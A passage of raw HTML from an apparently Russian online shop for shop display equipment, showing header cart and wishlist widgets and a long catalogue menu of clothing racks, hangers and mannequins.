QUENCY","MAX_RESOLUTION","FREEZER","POWER_SUB","POWER","HARD_DRIVE_SPACE","MEMORY","OS","ZOOM","PAPER_FEED","SUPPORTED_STANDARTS","VIDEO_FORMAT","SUPPORT_2SIM","MP3","ETHERNET_PORTS","MATRIX","CAMERA","PHOTOSENSITIVITY","DEFROST","SPEED_WIFI","SPIN_SPEED","PRINT_SPEED","SOCKET","IMAGE_STABILIZER","GSM","SIM","TYPE","MEMORY_CARD","TYPE_BODY","TYPE_MOUSE","TYPE_PRINT","CONNECTION","TYPE_OF_CONTROL","TYPE_DISPLAY","TYPE2","REFRESH_RATE","RANGE","AMOUNT_MEMORY","MEMORY_CAPACITY","VIDEO_BRAND","DIAGONAL","RESOLUTION","TOUCH","CORES","LINE_PROC","PROCESSOR","CLOCK_SPEED","TYPE_PROCESSOR","PROCESSOR_SPEED","HARD_DRIVE","HARD_DRIVE_TYPE","Number_of_memory_slots","MAXIMUM_MEMORY_FREQUENCY","TYPE_MEMORY","BLUETOOTH","FM","GPS","HDMI","SMART_TV","USB","WIFI","FLASH","ROTARY_DISPLAY","SUPPORT_3D","SUPPORT_3G","WITH_COOLER","FINGERPRINT","PROFILE","GAS_CONTROL","GRILL","GENRE","INTAKE_POWER","SURFACE_COATING","brand_tyres","SEASONOST","DUST_COLLECTION","DRYING","REMOVABLE_TOP_COVER","CONTROL","FINE_FILTER","FORM_FAKTOR","SKU_COLOR",""],"~HIDE_NOT_AVAILABLE":"N","~HIDE_MEASURES":"N","~CONVERT_CASE":"N","~COMPOSITE_FRAME_MODE":"A","~COMPOSITE_FRAME_TYPE":"AUTO","~STEMMING":"N","~LAZY_LOAD_PICTURES":"N"}';
</script>
				</div>
			</div>
			<div class="subTableColumn">
				<div class="topWishlist">
					<div id="flushTopwishlist">
						<!--'start_frame_cache_zkASNO'--><div class="wrap">
	<a class="icon" title="Избранное"></a>
	<a class="text">0</a>
</div>
<script>
	window.wishListTemplate = "version2";
</script>
<!--'end_frame_cache_zkASNO'-->					</div>
				</div>
				<div class="topCompare">
					<div id="flushTopCompare">
						<!--'start_frame_cache_yqTuxz'--><div class="wrap">
	<a class="icon" title="Сравнение"></a>
	<a class="text">0</a>
</div>
<script>
	window.compareTemplate = "version2";
</script>
<!--'end_frame_cache_yqTuxz'-->					</div>
				</div>
				<div class="cart">
					<div id="flushTopCart">
						<!--'start_frame_cache_FKauiI'--><div class="wrap">
	<a class="heading"><span class="icon"><span class="count">0</span></span><ins>В корзине <span class="adds">пока</span> пусто</ins></a>
</div>
<script>
	window.topCartTemplate = "topCart2";
</script>
<!--'end_frame_cache_FKauiI'-->					</div>
				</div>
			</div>
		</div>
	</div>
</div>			<div id="main" class="color_black">
				<div class="limiter">
					<div class="compliter">
													<div id="left">
	<a href="/catalog/" class="heading orange menuRolled" id="catalogMenuHeading">Каталог товаров<ins></ins></a>
	<div class="collapsed">
					<ul id="leftMenu">
							<li class="eChild allow-dropdown nested">
					<a href="/veshala_i_veshalki_napolnye/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/bf4/24_24_1/bf46ed945735634f7bf17680963e80de.png" alt="Вешала и вешалки напольные" title="Вешала и вешалки напольные">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Вешала и вешалки напольные</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
															<ul class="menuItems">
																			<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_napolnye/" class="menuLink">
												<span class="link-title">Вешала напольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshalki_nastolnye/" class="menuLink">
												<span class="link-title">Вешалки настольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_s_polkami/" class="menuLink">
												<span class="link-title">Стойки с полками</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dlya_sumok/" class="menuLink">
												<span class="link-title">Стойки для сумок</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_napolnye/" class="menuLink">
												<span class="link-title">Стойки напольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_nastolnye/" class="menuLink">
												<span class="link-title">Стойки настольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_reguliruemye/" class="menuLink">
												<span class="link-title">Вешала регулируемые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_prostye/" class="menuLink">
												<span class="link-title">Вешала простые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_kruglye/" class="menuLink">
												<span class="link-title">Вешала круглые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_na_kolesakh/" class="menuLink">
												<span class="link-title">Вешала на колесах</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_naklonnye/" class="menuLink">
												<span class="link-title">Вешала наклонные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_vertikalnye/" class="menuLink">
												<span class="link-title">Вешала вертикальные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_kruglye/" class="menuLink">
												<span class="link-title">Стойки круглые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_na_kolesakh/" class="menuLink">
												<span class="link-title">Стойки на колесах</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dlya_odezhdy/" class="menuLink">
												<span class="link-title">Вешала для одежды</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dlya_odezhdy/" class="menuLink">
												<span class="link-title">Стойки для одежды</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/reyly_dlya_odezhdy/" class="menuLink">
												<span class="link-title">Рейлы для одежды</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dlya_shapok/" class="menuLink">
												<span class="link-title">Стойки для шапок</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dlya_remney/" class="menuLink">
												<span class="link-title">Стойки для ремней</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dlya_zontov/" class="menuLink">
												<span class="link-title">Стойки для зонтов</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dlya_brelkov/" class="menuLink">
												<span class="link-title">Стойки для брелков</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dlya_galstukov/" class="menuLink">
												<span class="link-title">Вешала для галстуков</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dlya_bizhuterii/" class="menuLink">
												<span class="link-title">Стойки для бижутерии</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_rama/" class="menuLink">
												<span class="link-title">Вешала рама</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_shtanga/" class="menuLink">
												<span class="link-title">Вешала штанга</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_vrashchayushchiesya/" class="menuLink">
												<span class="link-title">Стойки вращающиеся</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_garderobnye/" class="menuLink">
												<span class="link-title">Стойки гардеробные</span>
												<small></small>
																							</a>
										</li>
																												</ul>
																						<ul class="menuItems">
																			<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dlya_doma/" class="menuLink">
												<span class="link-title">Вешала для дома</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_ofisnye/" class="menuLink">
												<span class="link-title">Вешала офисные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_garderobnye/" class="menuLink">
												<span class="link-title">Вешала гардеробные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_odnostoronnie/" class="menuLink">
												<span class="link-title">Стойки односторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dvukhstoronnie/" class="menuLink">
												<span class="link-title">Стойки двухсторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_chetyrekhstoronnie/" class="menuLink">
												<span class="link-title">Стойки четырехсторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_odnoyarusnye/" class="menuLink">
												<span class="link-title">Стойки одноярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dvukhyarusnye/" class="menuLink">
												<span class="link-title">Стойки двухъярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_trekhyarusnye/" class="menuLink">
												<span class="link-title">Стойки трехъярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_chetyrekhyarusnye/" class="menuLink">
												<span class="link-title">Стойки четырехъярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_odnostoronnie/" class="menuLink">
												<span class="link-title">Вешала односторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dvukhstoronnie/" class="menuLink">
												<span class="link-title">Вешала двухсторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_chetyrekhstoronnie/" class="menuLink">
												<span class="link-title">Вешала четырехсторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_odnoyarusnye/" class="menuLink">
												<span class="link-title">Вешала одноярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dvukhyarusnye/" class="menuLink">
												<span class="link-title">Вешала двухъярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_trekhyarusnye/" class="menuLink">
												<span class="link-title">Вешала трехъярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_chetyrekhyarusnye/" class="menuLink">
												<span class="link-title">Вешала четырехъярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_belye/" class="menuLink">
												<span class="link-title">Вешала белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_khrom/" class="menuLink">
												<span class="link-title">Вешала хром</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_chernye/" class="menuLink">
												<span class="link-title">Вешала черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_vydvizhnye/" class="menuLink">
												<span class="link-title">Вешала выдвижные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dvoynye/" class="menuLink">
												<span class="link-title">Вешала двойные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_zoloto/" class="menuLink">
												<span class="link-title">Вешала золото</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/malenkie_veshala/" class="menuLink">
												<span class="link-title">Вешала маленькие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/reyly_dlya_magazina/" class="menuLink">
												<span class="link-title">Рейлы для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/reyly_metallicheskie/" class="menuLink">
												<span class="link-title">Рейлы металлические</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/reyly_na_kolesakh/" class="menuLink">
												<span class="link-title">Рейлы на колесах</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/reyly_napolnye/" class="menuLink">
												<span class="link-title">Рейлы напольные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/aksessuary_k_veshalkam_napolnym/" class="menuLink">
												<span class="link-title">Аксессуары к вешалкам напольным</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/veshalki_plechiki/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/2bd/24_24_1/2bdfa16097b45cced571ee1c3573d6ea.png" alt="Вешалки и плечики" title="Вешалки и плечики">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Вешалки и плечики</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/veshalki_plechiki/aksessuary_dlya_plechikov_i_veshalok/" class="menuLink">
												<span class="link-title">Аксессуары для плечиков и вешалок</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/belye_derevyannye_veshalki/" class="menuLink">
												<span class="link-title">Белые деревянные вешалки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_antiskolzyashchie/" class="menuLink">
												<span class="link-title">Вешалки антискользящие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_belye/" class="menuLink">
												<span class="link-title">Вешалки белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_derevyannye_dlya_bryuk/" class="menuLink">
												<span class="link-title">Вешалки деревянные для брюк</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_derevyannye_dlya_kostyumov/" class="menuLink">
												<span class="link-title">Вешалки деревянные для костюмов</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_detskie/" class="menuLink">
												<span class="link-title">Вешалки детские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_bluzok/" class="menuLink">
												<span class="link-title">Вешалки для блузок</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_bryuk/" class="menuLink">
												<span class="link-title">Вешалки для брюк</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_obuvi/" class="menuLink">
												<span class="link-title">Вешалки для обуви</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_palto/" class="menuLink">
												<span class="link-title">Вешалки для пальто</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_platev/" class="menuLink">
												<span class="link-title">Вешалки для платьев</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_rubashek/" class="menuLink">
												<span class="link-title">Вешалки для рубашек</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_shub/" class="menuLink">
												<span class="link-title">Вешалки для шуб</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_yubok/" class="menuLink">
												<span class="link-title">Вешалки для юбок</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_zolotye/" class="menuLink">
												<span class="link-title">Вешалки золотые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_i_plechiki_dlya_garderobnykh_sistem/" class="menuLink">
												<span class="link-title">Вешалки и плечики для гардеробных систем</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_i_plechiki_kombinirovannye/" class="menuLink">
												<span class="link-title">Вешалки и плечики комбинированные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_i_plechiki_metallicheskie/" class="menuLink">
												<span class="link-title">Вешалки и плечики металлические</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_i_plechiki_plastikovye/" class="menuLink">
												<span class="link-title">Вешалки и плечики пластиковые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_kruglye/" class="menuLink">
												<span class="link-title">Вешалки круглые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_malenkie/" class="menuLink">
												<span class="link-title">Вешалки маленькие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_mnogourovnevye/" class="menuLink">
												<span class="link-title">Вешалки многоуровневые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_prozrachnye/" class="menuLink">
												<span class="link-title">Вешалки прозрачные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_s_zazhimami/" class="menuLink">
												<span class="link-title">Вешалки с зажимами</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_s_perekladinoy/" class="menuLink">
												<span class="link-title">Вешалки с перекладиной</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_chernye/" class="menuLink">
												<span class="link-title">Вешалки черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_shirokie/" class="menuLink">
												<span class="link-title">Вешалки широкие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/derevyannye_veshalki_dlya_odezhdy/" class="menuLink">
												<span class="link-title">Деревянные вешалки для одежды</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/derevyannye_veshalki_i_plechiki/" class="menuLink">
												<span class="link-title">Деревянные вешалки и плечики</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/detskie_derevyannye_veshalki/" class="menuLink">
												<span class="link-title">Детские деревянные вешалки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_detskie/" class="menuLink">
												<span class="link-title">Плечики детские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_verkhney_odezhdy/" class="menuLink">
												<span class="link-title">Плечики для верхней одежды</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_detskoy_odezhdy/" class="menuLink">
												<span class="link-title">Плечики для детской одежды</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_kostyuma/" class="menuLink">
												<span class="link-title">Плечики для костюма</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_nizhnego_belya/" class="menuLink">
												<span class="link-title">Плечики для нижнего белья</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_obuvi_i_perchatok/" class="menuLink">
												<span class="link-title">Плечики для обуви и перчаток</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_pidzhakov/" class="menuLink">
												<span class="link-title">Плечики для пиджаков</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_platya/" class="menuLink">
												<span class="link-title">Плечики для платьев</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_rubashek_bluzok_trikotazha/" class="menuLink">
												<span class="link-title">Плечики для рубашек, блузок, трикотажа</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_sharfov_platkov_palantinov/" class="menuLink">
												<span class="link-title">Плечики для шарфов, платков, палантинов</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_shub/" class="menuLink">
												<span class="link-title">Плечики для шуб</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_yubok_bryuk/" class="menuLink">
												<span class="link-title">Плечики для юбок, брюк</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_s_zazhimami_prishchepkami/" class="menuLink">
												<span class="link-title">Плечики с зажимами, прищепками</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_s_perekladinoy/" class="menuLink">
												<span class="link-title">Плечики с перекладиной</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_chernye/" class="menuLink">
												<span class="link-title">Плечики черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/chernye_derevyannye_veshalki/" class="menuLink">
												<span class="link-title">Черные деревянные вешалки</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/manekeny/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/5c1/24_24_1/5c1ec2fcbe880d702eb2ca528d003899.png" alt="Манекены" title="Манекены">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Манекены</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/manekeny/zhenskie_manekeny/" class="menuLink">
												<span class="link-title">Женские манекены</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/muzhskie_manekeny/" class="menuLink">
												<span class="link-title">Мужские манекены</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/detskie_manekeny/" class="menuLink">
												<span class="link-title">Детские манекены</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_formy/" class="menuLink">
												<span class="link-title">Манекены формы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/demoformy_byusty_golovy_ruki_nogi/" class="menuLink">
												<span class="link-title">Демоформы (бюсты, головы, руки, ноги)</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/detskie_manekeny_torsy/" class="menuLink">
												<span class="link-title">Детские манекены торсы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/zhenskie_manekeny_torsy/" class="menuLink">
												<span class="link-title">Женские манекены торсы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy/" class="menuLink">
												<span class="link-title">Манекены головы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy_bez_litsa/" class="menuLink">
												<span class="link-title">Манекены головы без лица</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy_belye/" class="menuLink">
												<span class="link-title">Манекены головы белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy_dlya_shapok/" class="menuLink">
												<span class="link-title">Манекены головы для шапок</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy_zhenskie/" class="menuLink">
												<span class="link-title">Манекены головы женские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy_muzhskie/" class="menuLink">
												<span class="link-title">Манекены головы мужские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy_chernye/" class="menuLink">
												<span class="link-title">Манекены головы черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_detskie_belye/" class="menuLink">
												<span class="link-title">Манекены детские белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_detskie_glyantsevye/" class="menuLink">
												<span class="link-title">Манекены детские глянцевые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_detskie_devochki/" class="menuLink">
												<span class="link-title">Манекены детские девочки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_detskie_malchika/" class="menuLink">
												<span class="link-title">Манекены детские мальчика</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_detskie_plastikovye_nedorogie/" class="menuLink">
												<span class="link-title">Манекены детские пластиковые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_telesnye/" class="menuLink">
												<span class="link-title">Манекены детские телесные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_detskie_chernye/" class="menuLink">
												<span class="link-title">Манекены детские черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_dlya_odezhdy/" class="menuLink">
												<span class="link-title">Манекены для одежды</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_abstraktnye/" class="menuLink">
												<span class="link-title">Манекены женские абстрактные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_bez_golovy/" class="menuLink">
												<span class="link-title">Манекены женские без головы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_belye/" class="menuLink">
												<span class="link-title">Манекены женские белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_beremennye/" class="menuLink">
												<span class="link-title">Манекены женские беременные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_bolshikh_razmerov/" class="menuLink">
												<span class="link-title">Манекены женские больших размеров</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_v_polnyy_rost/" class="menuLink">
												<span class="link-title">Манекены женские в полный рост</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_glyantsevye/" class="menuLink">
												<span class="link-title">Манекены женские глянцевые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_dlya_magazina/" class="menuLink">
												<span class="link-title">Манекены женские для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_naturalistichnye_telesnye/" class="menuLink">
												<span class="link-title">Манекены женские натуралистичные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_plastikovye/" class="menuLink">
												<span class="link-title">Манекены женские пластиковые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_stilizovannye_telesnye_s_makiyazhem/" class="menuLink">
												<span class="link-title">Манекены женские с макияжем</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_s_podstavkoy/" class="menuLink">
												<span class="link-title">Манекены женские с подставкой</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_sidyachie/" class="menuLink">
												<span class="link-title">Манекены женские сидячие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_stilizovannye_skulpturnye_belye/" class="menuLink">
												<span class="link-title">Манекены женские скульптурные белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_telesnye/" class="menuLink">
												<span class="link-title">Манекены женские телесные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_chernye/" class="menuLink">
												<span class="link-title">Манекены женские черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhivotnykh/" class="menuLink">
												<span class="link-title">Манекены животных</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_abstraktnye/" class="menuLink">
												<span class="link-title">Манекены мужские абстрактные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_bez_golovy/" class="menuLink">
												<span class="link-title">Манекены мужские без головы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_belye/" class="menuLink">
												<span class="link-title">Манекены мужские белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
